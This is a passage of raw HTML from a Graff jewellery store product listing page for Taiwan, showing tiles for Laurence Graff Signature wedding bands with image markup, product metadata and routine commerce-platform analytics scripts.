            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc390cc2c/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR169877_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c3a2fa8/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR870_GR163922_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 3.2 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR870ALL_RGR871">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR870ALL_RGR871',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR870ALL_RGR871", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR870ALL_RGR871">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR870ALL_RGR871"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR871&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR871&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR870ALL_RGR871" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3cb07b4633e822d24c6f01c323" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR870ALL_RGR871"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR871"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD, PAV&Eacute; DIAMONDS, 3.2 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR447ALL_RGR447">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR447ALL_RGR447',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR447ALL_RGR447", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR447">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR447"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR447" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5f69c24fbb00213fe4960f8dc9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR447ALL_RGR447"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR447"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2a81911/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR162016_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2a81911/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR162016_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2a81911/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR162016_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2a81911/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR162016_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2a81911/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR162016_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw782122cb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR161964_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw782122cb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR447_GR161964_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
